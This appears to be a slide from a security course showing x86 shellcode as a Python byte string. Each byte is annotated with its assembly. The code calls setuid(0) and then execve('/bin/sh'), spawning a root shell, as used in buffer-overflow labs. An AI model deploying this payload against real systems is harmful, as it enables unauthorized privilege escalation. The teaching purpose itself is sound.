 1 shellcode= (
2 "\x31\xc0" # xorl %eax,%eax
3 "\x31\xdb" # xorl %ebx,%ebx
4 "\xb0\xd5" # movb $0xd5,%al
5 "\xcd\x80" # int $0x80
6 #---- The code below is the same as the one shown before ---
7 "\x31\xc0" # xorl %eax,%eax
8 "\x50" # pushl %eax
9 "\x68""//sh" # pushl $0x68732f2f
10 "\x68""/bin" # pushl $0x6e69622f
11 "\x89\xe3" # movl %esp,%ebx
12 "\x50" # pushl %eax
13 "\x53" # pushl %ebx
14 "\x89\xe1" # movl %esp,%ecx
15 "\x99" # cdq
16 "\xb0\x0b" # movb $0x0b,%al
17 "\xcd\x80" # int $0x80
18 ).encode(’latin-1’)